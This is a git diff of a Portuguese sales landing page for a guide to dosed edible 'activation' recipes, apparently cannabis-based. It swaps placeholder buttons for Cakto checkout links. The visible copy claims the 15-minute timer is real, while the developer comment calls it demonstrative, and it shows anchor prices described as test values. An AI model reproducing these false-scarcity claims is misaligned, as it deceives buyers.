

==== commit 8cfaa919: "Pagina: links de checkout da Cakto (Premium, Basico e downsell) Produtos criados na Cakto. Pos-compr" ====
--- a/pagina/index.html
+++ b/pagina/index.html
@@ -3,6 +3,8 @@
 <!--
 =====================================================================================
 PAGINA EM CONSTRUCAO: VARIOS ITENS SAO ILUSTRATIVOS E SERAO ALTERADOS COM O TEMPO.
+ - CHECKOUT (Cakto, criado em 14/11/2026): Premium R$37 = pay.cakto.com.br/e5h3o4u | Basico R$17 = pay.cakto.com.br/33mfqb5 |
+   Downsell Premium R$27 = pay.cakto.com.br/393ktw3. Pos-compra: o e-mail de acesso e o app (app/?plano=premium ou ?plano=basico).
  - Precos: Premium R$37, Basico R$17, bonus riscados (R$19/R$17/R$15), ancora R$147 e downsell R$27 sao valores
    de modelo definidos para teste. Ajustar junto com o checkout real.
  - Timer de 15 min: apenas demonstrativo. Se a copy disser que o preco sai do ar, o preco precisa mesmo mudar.
@@ -354,7 +356,7 @@
       <span class="badge"><svg class="i"><use href="#leaf"/></svg> Nova edição 2026</span>
       <h1>O segredo do <em>PONTO CERTO</em>: 55 receitas que ativam de primeira, sem errar a dose e sem gosto de mato.</h1>
       <p class="lead">O método de ativação que acaba com o tutorial errado da internet. Você pega o tempo e a temperatura certos pra air fryer, forno e banho-maria, tira o amargo com a técnica de lavagem e sabe a dose de cada pedaço antes de cortar. Tudo com o que você já tem na cozinha.</p>
-      <div class="btn-wrap"><a class="btn" id="cta-hero" href="#checkout-premium">Quero acertar o ponto agora <svg class="i"><use href="#arrow"/></svg></a></div>
+      <div class="btn-wrap"><a class="btn" id="cta-hero" href="https://pay.cakto.com.br/e5h3o4u">Quero acertar o ponto agora <svg class="i"><use href="#arrow"/></svg></a></div>
       <div class="trust">
         <span><svg class="i"><use href="#bolt"/></svg>Acesso imediato</span>
         <span><svg class="i"><use href="#card"/></svg>Pagamento único</span>
@@ -417,7 +419,7 @@
           <li><svg class="i"><use href="#check"/></svg>55 receitas em 9 categorias: brownies e bolos, cookies, docinhos, café da manhã, bebidas, salgados, sobremesas geladas e gomas.</li>
           <li><svg class="i"><use href="#check"/></svg>Começar baixo e esperar o tempo certo antes de repetir, pra você ficar no controle.</li>
         </ul>
-        <div class="btn-wrap"><a class="btn" href="#checkout-premium">Quero dominar a técnica <svg class="i"><use href="#arrow"/></svg></a></div>
+        <div class="btn-wrap"><a class="btn" href="https://pay.cakto.com.br/e5h3o4u">Quero dominar a técnica <svg class="i"><use href="#arrow"/></svg></a></div>
       </div>
     </div>
   </div>
@@ -454,7 +456,7 @@
         <li><svg class="i"><use href="#calc"/></svg><p><b>Calculadora embutida</b><span>Coloca o seu material e as suas porções, ela devolve a dose.</span></p></li>
         <li><svg class="i"><use href="#file"/></svg><p><b>Também em PDF</b><span>Pra imprimir a ficha e deixar do lado do fogão.</span></p></li>
       </ul>
-      <div class="btn-wrap"><a class="btn" href="#checkout-premium">Quero o guia no meu celular <svg class="i"><use href="#arrow"/></svg></a></div>
+      <div class="btn-wrap"><a class="btn" href="https://pay.cakto.com.br/e5h3o4u">Quero o guia no meu celular <svg class="i"><use href="#arrow"/></svg></a></div>
     </div>
   </div>
 </section>
@@ -544,7 +546,7 @@
       <div class="bcard"><figure class="media" data-i="book"><img src="assets/img/capa-bonus-3-tabela-ponto-certo.webp" alt="Capa do bônus 3: A Tabela do Ponto Certo" width="600" height="800" loading="lazy" onerror="this.remove()"></figure><div><span class="tag">BÔNUS 03</span><h3>A Tabela do Ponto Certo</h3><p>Tempo e temperatura de air fryer, forno e banho-maria numa folha só, pra colar na geladeira e acertar de primeira.</p><div class="val"><s>valor <span>R$ 15</span></s> <b>GRÁTIS</b></div></div></div>
     </div>
     <p class="fecha">Tudo isso sai de graça adquirindo hoje.</p>
-    <div class="btn-wrap"><a class="btn" href="#checkout-premium">Quero o pacote com os 3 bônus <svg class="i"><use href="#arrow"/></svg></a></div>
+    <div class="btn-wrap"><a class="btn" href="https://pay.cakto.com.br/e5h3o4u">Quero o pacote com os 3 bônus <svg class="i"><use href="#arrow"/></svg></a></div>
   </div>
 </section>
 
@@ -577,7 +579,7 @@
         <p class="anch">Leve o pacote completo de <s>R$ 147</s> por apenas</p>
         <p class="price"><span>R$ 37</span></p>
         <p class="sub">Pagamento único, oferta por tempo limitado</p>
-        <a class="btn" id="checkout-premium-btn" href="#checkout-premium">Quero o pacote completo agora <svg class="i"><use href="#arrow"/></svg></a>
+        <a class="btn" id="checkout-premium-btn" href="https://pay.cakto.com.br/e5h3o4u">Quero o pacote completo agora <svg class="i"><use href="#arrow"/></svg></a>
       </div>
       <div class="plan bas">
         <h3>Plano Básico</h3>
@@ -593,7 +595,7 @@
         </ul>
         <p class="price"><span>R$ 17</span></p>
         <p class="sub">Pagamento único</p>
-        <a class="btn ghost" id="checkout-basico-btn" href="#checkout-basico" data-open-downsell>Quero só o guia</a>
+        <a class="btn ghost" id="checkout-basico-btn" href="https://pay.cakto.com.br/33mfqb5" data-open-downsell>Quero só o guia</a>
       </div>
     </div>
     <div class="seals">
@@ -614,7 +616,7 @@
       <h2>Risco <em>ZERO</em>: garantia de 7 dias</h2>
       <p>Eu confio tanto no método que tiro o peso das suas costas. Você tem 7 dias inteiros pra entrar, fazer as receitas, seguir a tabela e usar a calculadora.</p>
       <p>Se achar que não valeu, ou se o resultado não for o que você esperava, eu devolvo 100% do que você pagou. Um e-mail e pronto. Sem pergunta, sem letra miúda. O risco é todo meu.</p>
-      <div class="btn-wrap"><a class="btn" href="#checkout-premium">Quero testar sem risco <svg class="i"><use href="#arrow"/></svg></a></div>
+      <div class="btn-wrap"><a class="btn" href="https://pay.cakto.com.br/e5h3o4u">Quero testar sem risco <svg class="i"><use href="#arrow"/></svg></a></div>
     </div>
   </div>
 </section>
@@ -670,7 +672,7 @@
     <p class="anch">De <s>R$ 147</s> por</p>
     <p class="price"><span>R$ 37</span></p>
     <p class="anch"><span>R$ 37</span> hoje, ou continuar queimando material a cada fornada errada.</p>
-    <div class="btn-wrap"><a class="btn" id="cta-final" href="#checkout-premium">Quero acesso total agora <svg class="i"><use href="#arrow"/></svg></a></div>
+    <div class="btn-wrap"><a class="btn" id="cta-final" href="https://pay.cakto.com.br/e5h3o4u">Quero acesso total agora <svg class="i"><use href="#arrow"/></svg></a></div>
     <p class="small">O timer lá em cima não é enfeite. Quando zerar, o preço de lançamento sai do ar.<br>Compra segura · Garantia de 7 dias</p>
   </div>
 </section>
@@ -690,7 +692,7 @@
 <!-- barra fixa -->
 <div class="sticky" id="sticky" aria-hidden="true">
   <div class="t">Acesso por <b>R$ 37</b><br>oferta até <b class="timer" data-timer>15:00</b></div>
-  <a class="btn" href="#checkout-premium">Começar <svg class="i"><use href="#arrow"/></svg></a>
+  <a class="btn" href="https://pay.cakto.com.br/e5h3o4u">Começar <svg class="i"><use href="#arrow"/></svg></a>
 </div>
 
 <!-- popup downsell -->
@@ -700,8 +702,8 @@
     <h3 id="dsT">Espera! Não leva só metade.</h3>
     <p>Sem os bônus você fica sem a calculadora da dose e sem a tabela do ponto, justo as duas coisas que fazem você acertar de primeira. Por só <span>R$ 10</span> a mais, você leva tudo: Guia + Calculadora + Manual de Redução de Danos + Tabela do Ponto Certo.</p>
     <p class="anch">De <s>R$ 37</s> por <b>R$ 27</b></p>
-    <a class="btn" id="checkout-downsell" href="#checkout-downsell-link" style="margin-top:12px">Sim, quero o pacote completo</a>
-    <a class="sec" id="checkout-basico-link" href="#checkout-basico">Não, quero só o guia</a>
+    <a class="btn" id="checkout-downsell" href="https://pay.cakto.com.br/393ktw3" style="margin-top:12px">Sim, quero o pacote completo</a>
+    <a class="sec" id="checkout-basico-link" href="https://pay.cakto.com.br/33mfqb5">Não, quero só o guia</a>
   </div>
 </div>
 


